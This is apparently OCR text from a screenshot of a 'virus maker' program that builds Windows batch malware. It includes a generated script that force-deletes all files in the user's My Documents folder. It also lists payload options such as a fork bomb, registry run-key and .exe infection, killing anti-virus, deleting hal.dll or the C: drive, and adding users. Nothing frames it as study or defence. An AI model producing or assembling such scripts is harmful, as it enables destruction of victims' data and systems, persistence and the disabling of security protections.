 Bhavesh Virus Maker
SOURCE CODE
Make Virus
Clear All
HELP
@echo off
REM
REM Delete My Documents
del /f /q '%userprofile%\My
Documents\*.*'
REM
@echo off
Infect all drives
Fork Bomb
Reset Time
Play WinXP song
Confuse file extension
Delete My Pictures
Delete all .xml files
Infect reg run key
Infect all .lnk files
Delete all .mp4 files
Delete all .txt files
Crash HD
Delete all .pdf files
Change user pass
Delete C:/Drive
Spam Local disk
Delete My Music
Infect Autoexec.bat
Spam with MsgBox
Delete all .mp3 files
Spam Printer
Open/Close Disk Tray
Disable Mouse
Delete all .lnk files
Swap mouse button
Infect all .exe files
Delete My Documents
Delete all .exe files
Infect all folders
Delete all .png files
Kill Anti-Virus
Disable Keyboard
Delete hal.dll
Add User
Delete All .doc files